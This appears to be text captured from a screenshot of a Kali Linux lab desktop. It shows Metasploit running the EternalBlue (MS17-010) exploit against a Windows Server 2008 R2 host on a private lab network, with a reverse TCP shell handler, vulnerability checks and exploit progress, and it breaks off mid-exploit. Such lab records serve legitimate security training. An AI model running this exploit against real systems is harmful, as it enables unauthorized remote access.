 s Help
Home Kali-Linux-2020.4 GatewayVuln1 Ubuntu WIN10-MA Windows XP Metasploitable2 Bellatrix Windows 7 So Simple 1 Mid-Term
ImageMagick - Downloa... root@kali: ~ Documents 01:12 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Trash
File System
Home
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.70.132:4444
[*] 192.168.70.139:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.70.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.70.139:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service
Pack 1 x64 (64-bit)
[*] 192.168.70.139:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.70.139:445 - The target is vulnerable.
[*] 192.168.70.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.70.139:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service
Pack 1 x64 (64-bit)
[*] 192.168.70.139:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.70.139:445 - Connecting to target for exploitation.
[+] 192.168.70.139:445 - Connection established for exploitation.
[+] 192.168.70.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.70.139:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.70.139:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.70.139:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.70.139:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.70.139:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.70.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.70.139:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.70.139:445 - Sending all but last fragment of exploit packet